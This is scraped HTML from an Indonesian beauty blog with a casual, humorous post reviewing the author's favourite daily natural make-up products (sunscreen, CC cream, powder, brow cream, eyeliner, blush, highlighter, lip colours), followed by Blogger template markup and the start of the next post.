<span style="text-align: justify;"><br /></span>
<span style="text-align: justify;">Padahal dia bikin kulit jadi kenyal and pori-pori mengecil. <strike>Dan kemudian saya menggalau pilih muka beruntusan sedikit atau kulit kenyal and pori-pori mengecil.</strike></span><br />
Akhirnya saya hanya memakai di selang-seling jadi enggak pake setiap hari. Terutama ketika saya ingin tampilan <i>Make Up </i>paripurna sepanjang hari. Hahahaha<br />
<br />
<b><i><br /></i></b>
<b><i>2. Emina&nbsp;Sun Protection SPF 30</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-Aho1gbLyxx4AvBjpW0GjOLLBnSurSYwq0084R3wqN97tWWWSoF10z0xOHNgBjMzZ_e6blPJH6U_E072GBh8CAmSad5UjOaBkDH2uytjTQgHbSTKiOa0K_1qDm-0lDRtwFhjhhbsg8WRF/s1600/PicsArt_04-24-04.13.17-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1278" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-Aho1gbLyxx4AvBjpW0GjOLLBnSurSYwq0084R3wqN97tWWWSoF10z0xOHNgBjMzZ_e6blPJH6U_E072GBh8CAmSad5UjOaBkDH2uytjTQgHbSTKiOa0K_1qDm-0lDRtwFhjhhbsg8WRF/s320/PicsArt_04-24-04.13.17-01-01.jpeg" title="natural-make-up-for-daily" width="255" /></a></div>
<br />
Saya lagi parnoan bangedd kena sinar matahari. Udah tau kan di beberapa postingan sebelumnya saya lagi syedihh bangedd ama kondisi kulit dimana mulai bermunculan bintik-bintik hitam di wajah. Coba kalau muka saya secantik <i>Thalia 'Rosalinda' </i>mah saya pede aja pamer bintik hitam di kulit. Berasa kayak wanita latin dengan kecantikan khas mereka. Lah ini, udah mah muka pas-pasan ada yang ngikut numpang ngeksis pula, hiks.<br /><br />
<br />
Jadi sekarang saya lagi suka banged pake <i>Emina Sun Protection</i>, di wajah dan leher, kadang ampe punggung tangan juga ngikut di oles. Pokoknya semua harus terlindung dari kejahatan Sinar Matahari. <strike>Padahal Putra Matahari aka Satria Baja Hitam aka Kotaro Minami adalah mantan masa kecil saya (duch, jadul banged sich lo) 😂😂</strike><br />
<strike><br /></strike>
<br />
<strike><br /></strike>
<b><i>3. CC Cream La Tulipe No 02</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbdvYT8-Js5ardGxqYLmmLFRBRNK69i2OGtMF37ZXAYhCUxjWT3rsijXR3tQRjsZ6j0MMydqRgNLEaBtJCJ0R9zpGINYKZbaJe9vKsypXZX4C05PbQUEmoFuwV4rwrWL5hbaOa8-hDX2b_/s1600/PicsArt_04-24-04.17.21-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1238" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbdvYT8-Js5ardGxqYLmmLFRBRNK69i2OGtMF37ZXAYhCUxjWT3rsijXR3tQRjsZ6j0MMydqRgNLEaBtJCJ0R9zpGINYKZbaJe9vKsypXZX4C05PbQUEmoFuwV4rwrWL5hbaOa8-hDX2b_/s320/PicsArt_04-24-04.17.21-01-01.jpeg" title="natural-make-up-for-daily" width="247" /></a></div>
<br />
Sebelum pake ini, saya pake <i>CC Cream</i> nya <i>Secret Kiss,</i> tapi berhubung jarang <i>olshop</i> yang jual jadi saya berusaha nyari <i>lokal product.</i><br />
<br />
Yang saya lumayan suka dari <i>CC Cream La Tulipe</i> karena dia ini awalnya <i>semi matte</i> gtuw yaa, masih ada <i>dewy</i>nya tapi tidak begitu kentara. Tapi justru itu yang bikin hasil akhir setelah pemakaian beberapa jam itu tidak terlalu hinyai (baca: berminyak)&nbsp;di wajah. Yay<br />
<br />
Awalnya karena terbiasa pake <i>CC Cream Secret Kiss</i> yang membuat warna wajah saya setingkat lebih putih, bikin saya kurang suka pake <i>CC Cream La Tulipe</i> karena bikin lebih gelap di kulit. Bisa terlihat di foto kalau warnanya lebih gelap dari kulit saya. (Eh, keliatan enggak sich, kebetulan fotonya saya terangin biar lebih jelas)<br />
<br />
Kekurangan dari<i> bb/cc cream</i> yang kebanyakan terdiri dari 2 <i>shade</i> saja. Sedangkan <i>shade</i> paling terang biasanya lebih ke <i>pink undertone</i> dan berisiko bikin kulit saya yang <i>yellow</i>&nbsp;<i>undertone</i> ini jadi abu-abu. Sedangkan <i>shade</i>&nbsp;2 lebih gelap daripada kulit <i>nc 30</i>&nbsp;saya.<br />
<br />
<br />
<b><i>4. Catrice Nude Illusion Loose Powder Transparent Matt</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDvW5_qGi8Z5yoKhyJc7nwciju2ah8OWV4CLV_RiqaPn9M0C_XOcPwq5PT2MG4Ily4GgruLTyIM3OPCANZGRUzmz85oZ_xva-P_nlhoBpeGqkrGcfW3E2T7io1XMwAeGySxPf_9mYAkM5f/s1600/IMG_20180424_162442-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1169" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDvW5_qGi8Z5yoKhyJc7nwciju2ah8OWV4CLV_RiqaPn9M0C_XOcPwq5PT2MG4Ily4GgruLTyIM3OPCANZGRUzmz85oZ_xva-P_nlhoBpeGqkrGcfW3E2T7io1XMwAeGySxPf_9mYAkM5f/s320/IMG_20180424_162442-01.jpeg" title="natural-make-up-for-daily" width="233" /></a></div>
<br />
Sayah lagi syuka pake ini. Asli lowh ini beneran <i>dupe</i> nya RCMA (maaf yang kemaren nodong perbandingan Catrice ama RCMA, belum sempet saya bikin cos keburu Catrice nya udah mau abiss, huhuu)<br />
Syukaa aja teksturnya di wajah, dia ngebantu <i>setting</i> si <i>CC Cream</i> and bikin wajah jadi halus banged, walaupun sebenernya butiran Catrice ini lebih besar di bandingkan RCMA.<br />
<br />
<br />
<i><b>5. QL Eyebrow Cream</b></i><br />
<i><b><br /></b></i>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvcaYHHjNN_EP_ILmcl3aal-kCP7oe2cqPnBHwBIdot8attfnSdCiPO6kl-Hv2Nff6ujQ7_eSW-W-Ta6hcqHHqdkQ5SjnEgjw9e_8fjQ-8mlMzPlEHs0ktRVJBW1MkOF-vfZcfRonZsUj/s1600/PicsArt_04-24-04.19.37-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1199" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvcaYHHjNN_EP_ILmcl3aal-kCP7oe2cqPnBHwBIdot8attfnSdCiPO6kl-Hv2Nff6ujQ7_eSW-W-Ta6hcqHHqdkQ5SjnEgjw9e_8fjQ-8mlMzPlEHs0ktRVJBW1MkOF-vfZcfRonZsUj/s320/PicsArt_04-24-04.19.37-01-01.jpeg" title="natural-make-up-for-daily" width="239" /></a></div>
<br />
<i>Iyesss</i> udah tau juga kan kalo saya lagi suka pake ini. Bentuknya yang <i>cream</i> bikin alis saya yang lumayan banyak rambut-rambutnya jadi bisa rebah, enggak seperti kalau pake pensil alis saja.<br />
<br />
Karena setau saya&nbsp;<i>shade</i> warna nya cuman ada <i>Dark Brown</i>, saya ngarep di bikin <i>shade</i> warna lain kayak merk-merk lainnya. Seperti warna <i>taupe</i> atau <i>blonde</i>, biar bisa bikin tampilan alis ala-ala Barbie or kayak <i>MUA</i> yang lagi hits, Slam Wiyono and Vizzily.<br />
<br />
<br />
<i><b>6. Maybelline Hyper Impact</b></i><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkiVkdO44X8ua2m1KSEP8gW5qKbH6NEWpGzj69M1WMCKKQREacz4fUsdvpUfoOAE1732zr5PT_RacBjZHB-3vEqiTiyEy-qYzA1m-4oIzU0UmZK9K9UFXRC_WdiRLCGK4TFfkTiDJ21AZ/s1600/PicsArt_04-24-07.32.30-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1228" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkiVkdO44X8ua2m1KSEP8gW5qKbH6NEWpGzj69M1WMCKKQREacz4fUsdvpUfoOAE1732zr5PT_RacBjZHB-3vEqiTiyEy-qYzA1m-4oIzU0UmZK9K9UFXRC_WdiRLCGK4TFfkTiDJ21AZ/s320/PicsArt_04-24-07.32.30-01.jpeg" title="natural-make-up-for-daily" width="245" /></a></div>
<br />
<br />
Buat saya, tampilan <i>Eyeliner Cat Eyes</i> itu wajib hukumnya untuk melengkapi <i>My Daily Make Up</i>. Bisa aja sich enggak pake, tergantung <i>mood</i> juga, tapi biasanya itu kalo lagi <i>hang out</i> ama keluarga, kalo sama teman-teman teteup wajib si<i> Cat Eyes</i> nangkring di mata, hahaha.<br />
<br />
Kesukaan saya adalah <i>Maybelline Hyper Impact </i>ini. Setelah hampir 7 Tahun setia dengan<i> My Darling</i>, walopun sempat coba-coba dengan eyeliner yang lain. Akhirnya posisi <i>My Darling</i> pun tergantikan oleh <i>Maybelline Hyper Impact </i>inih. 😆😆<br /><br />
<br />
<i><b><br /></b></i>
<i><b>7. Make Over Blush On 02 Iredescent Pink</b></i><br />
<i><b><br /></b></i>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOMtYHp5ZeQzz3nQkW6mb19V7v1jRKB_948o35JfSbQ1sVGfPDjZvVmQfSIwKJLQt0VsBstl8tu3yalYf7UdwXmZchxzHYPKdHFFc2x8gcI709aS3yvd9BR1F4Jfmq6Hdr9SqYq27DfJa/s1600/PicsArt_04-24-04.23.42-02.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1330" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOMtYHp5ZeQzz3nQkW6mb19V7v1jRKB_948o35JfSbQ1sVGfPDjZvVmQfSIwKJLQt0VsBstl8tu3yalYf7UdwXmZchxzHYPKdHFFc2x8gcI709aS3yvd9BR1F4Jfmq6Hdr9SqYq27DfJa/s320/PicsArt_04-24-04.23.42-02.jpeg" title="natural-make-up-for-daily" width="266" /></a></div>
<br />
Si <i>Blush On</i> Pinkih Pucat ini juga lagi jadi favorite saya buat <i>daily</i>. Pinkihnya bikin meronah natural walopun memang masuknya masih terlalu pucat di <i>skin tone</i> sayah. Tapi teuteup sukak karena dia enggak <i>oxy</i> di kulit saya padahal dia <i>Pink</i> nya masuk ke <i>Cool Tone</i>.<br />
<br />
<br />
<b><i>8. The Balm Mary-Lou Manizer</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-SAlDyqCpqkRO33ldmtr1oBgYXgNdnersGhZVLttbffouHirkvz-1ePzyvPKKCi7BEekPdJh2CMS5HMqeVIpuKIRCmyM3rA23bOda9RJ5QPDZsQ1PUOAzNRodXe9ThriIJi8z96bQ-a2A/s1600/PicsArt_04-24-07.35.40-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-SAlDyqCpqkRO33ldmtr1oBgYXgNdnersGhZVLttbffouHirkvz-1ePzyvPKKCi7BEekPdJh2CMS5HMqeVIpuKIRCmyM3rA23bOda9RJ5QPDZsQ1PUOAzNRodXe9ThriIJi8z96bQ-a2A/s320/PicsArt_04-24-07.35.40-01.jpeg" title="natural-make-up-for-daily" width="240" /></a></div>
<br />
Berhubung suka dengan tampilan <i>dewy</i>, teuteup wajib hukumnya pake si neng Mary Lou inih. Tampilan <i>dewy</i> nya bikin wajah seger seketika. <strike>Kalau di film pasti ada suara cling cling cling 😂😂</strike><br />
<strike><br /></strike>
<strike><br /></strike><b><i>
9. Maybelline The Powder Mattes Nude Illusion</i></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrwSskRDTsEg_rFu5-3I9GHz1RZyFvelyvuMWMJ_2LFeMFHvigpXVvcoZtcsRsuA_O42Khk7-e2EHLh9KW2HGn7KkXVtiCvLJWlBFXcK3-6eU_UNdQkulO8YiAWCORRKHOMBoxr-oe-Fb/s1600/PicsArt_04-24-07.37.23-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1208" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrwSskRDTsEg_rFu5-3I9GHz1RZyFvelyvuMWMJ_2LFeMFHvigpXVvcoZtcsRsuA_O42Khk7-e2EHLh9KW2HGn7KkXVtiCvLJWlBFXcK3-6eU_UNdQkulO8YiAWCORRKHOMBoxr-oe-Fb/s320/PicsArt_04-24-07.37.23-01.jpeg" title="natural-make-up-for-daily" width="241" /></a></div>
<br />
Karena lagi suka banged <i>Ombre Lips</i> di bibir <i><strike>Angelina Jolie</strike></i>&nbsp;saya. Maybelline<i>&nbsp;The&nbsp;Powder Mattes Nude Illusion </i>ini lagi jadi <i>favorite</i> saya buat <i>base</i> lipstiknya.<br />
<br />
<br />
<b><i>10. Sariayu Duo Lip Color K-04</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdN6qXbomq-XUErG5AHG7bljvlS0IgFL6l88iXP2_Ag4XqpjErYUL59FinHHGD8tAQgzNC0H7voTGIZeIzG-8DfZC5-VAXCpEykSnHLNenBXnO65RYMUkLHVN4yLtn21CTEDxeQ3hLrQNX/s1600/PicsArt_04-24-07.38.12-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdN6qXbomq-XUErG5AHG7bljvlS0IgFL6l88iXP2_Ag4XqpjErYUL59FinHHGD8tAQgzNC0H7voTGIZeIzG-8DfZC5-VAXCpEykSnHLNenBXnO65RYMUkLHVN4yLtn21CTEDxeQ3hLrQNX/s320/PicsArt_04-24-07.38.12-01.jpeg" title="natural-make-up-for-daily" width="240" /></a></div>
<b><i><br /></i></b>
Setelah <i>Maybelline Nude Illusion</i>, saya lagi suka nimpa lagi pake <i>Sariayu Duo Lip Color K-04</i>. Warna Merah dengan <i>hint pink</i> ini bikin gradasi yang segar di bibir saya.<br />
<br />
<br />
Beginilah <i>Total Look</i> saya.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRwJfegnQhOFNUcdBPrjBxxCywHhOvU66g9-yudLu7p-nGBw-ecy7T89PAq959kgL1V3_jQRTdq8hrcpkXiLs_enpUJXiGst72A5bijDcF0mEVsZ3rXqltcP7DYeYX5GYWLAvP-fghX-DA/s1600/PicsArt_04-24-10.26.24-01.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRwJfegnQhOFNUcdBPrjBxxCywHhOvU66g9-yudLu7p-nGBw-ecy7T89PAq959kgL1V3_jQRTdq8hrcpkXiLs_enpUJXiGst72A5bijDcF0mEVsZ3rXqltcP7DYeYX5GYWLAvP-fghX-DA/s320/PicsArt_04-24-10.26.24-01.jpeg" title="natural-make-up-for-daily" width="240" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><strike>Eh, eh, ada duit jatoh noh, lumayan buat beli lipstik warna sekebon</strike></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhogWGlLNsERwv6s8j2VWoGqxOJW_4DiIgaYF_udahlM3p7ALr_AEI2HivrxgCJU8IdiBQw_-iz9YcDwaUSDuHSbh5jgL-LZKId0JfLlmDBBA_8KSWjo5QsuFnU45kDc2DwsEBhj2FnGcnw/s1600/PicsArt_04-24-01.30.21-01.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1121" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhogWGlLNsERwv6s8j2VWoGqxOJW_4DiIgaYF_udahlM3p7ALr_AEI2HivrxgCJU8IdiBQw_-iz9YcDwaUSDuHSbh5jgL-LZKId0JfLlmDBBA_8KSWjo5QsuFnU45kDc2DwsEBhj2FnGcnw/s320/PicsArt_04-24-01.30.21-01.jpeg" title="natural-make-up-for-daily" width="224" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Wajah <strike>sok</strike> Polos</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT040MYgxOod7Gcqbg92lresOn9PMXEIx4TgRE-aAyTz9FqcSPZWml-U4MAzYAODR_mtUoTcdAZi-7Ghux8LJqo2YreOZu4MVCMQfWm1ERzd1U6sYIXExeXEkIHYyku04fXdeyLtVnfVWb/s1600/PicsArt_04-24-01.32.53-01.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1226" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT040MYgxOod7Gcqbg92lresOn9PMXEIx4TgRE-aAyTz9FqcSPZWml-U4MAzYAODR_mtUoTcdAZi-7Ghux8LJqo2YreOZu4MVCMQfWm1ERzd1U6sYIXExeXEkIHYyku04fXdeyLtVnfVWb/s320/PicsArt_04-24-01.32.53-01.jpeg" title="natural-make-up-for-daily" width="245" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><strike>Nah, gimana, udah cakep kayak Angelina Jolie kan?? 😂😂</strike></td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Make Up Daily</i> ini juga saya pake kalo buat kondangan juga lowh, tinggal tambahin <i>eyeshadow</i> and <i>mascara</i>, jadi dech.&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Total look</i> yang saya bikin di atas itu sekitar 20-25 menit, bisa lebih cepat tergantung sikon alis dan <i>eyeliner wings</i> yang kadang tidak terduga membutuhkan waktu berapa lama. 😆😆😆 Pasti pernah kan ngalamin <i>bad eyebrows/eyeliner day</i>, hahah, <i>Who's with me??</i></div><div style="text-align: center;"><br />
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
So, sekian dari saya, semoga bermanfaat buat kalian yang lagi nyari inspirasi <i>Natural Make Up for Daily.</i></div>
<br />
<div dir="ltr" style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Stay Young and Beautifuller.</i></div>
</div>
</div>
<div dir="ltr">
</div>
<div dir="ltr">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Love,</i></div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s1600/6A30E3263AF45187B1853BAC8E910840.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="94" data-original-width="166" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s320/6A30E3263AF45187B1853BAC8E910840.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br /></i></div>
<div style="text-align: center;">
<i>Love to see you on</i>:<br />
<br />
<a href="http://www.instagram.com/greenlady711">Instagram</a><br />
<a href="https://m.facebook.com/greenlady711?ref=bookmarks">Facebook</a><br />
<a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ">Youtube</a><br />
Email : greenflowers711@gmail.com<br />
<div>
</div>
</div>
</div>
</div>
<div>
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3963888510314159258");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-25T08:09:00+07:00'>Rabu, April 25, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html#comment-form' onclick=''>
17 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1332311901'>
<a href='https://www.blogger.com/post-edit.g?blogID=750010445136657184&postID=3963888510314159258&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.greenladydiaries.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tips' rel='tag'>Make Up Tips</a>,
<a href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tutorial' rel='tag'>Make Up Tutorial</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 18 April 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s72-c/IMG-20180417-WA0018-01.jpeg",'Make Up Items That I Can't Leave Without'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&title=Make Up Items That I Can&#39;t Leave Without' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&title=Make Up Items That I Can&#39;t Leave Without' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&title=Make Up Items That I Can&#39;t Leave Without' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s320/IMG-20180417-WA0018-01.jpeg&description=     Assalamualaikum   Hi Beautifullers...   Kemaren-kemaren lagi heboh banged Big Bad Wolf 2018. Kalian ada yang langsung kesana? Kalau say...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>
Make Up Items That I Can't Leave Without
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' title='Green Lady'>
<span itemprop='name'>Green Lady</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2018-04-18T11:16:00+07:00'>Rabu, April 18, 2018</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html#comment-form' onclick=''>
32 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1258262750090859642'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
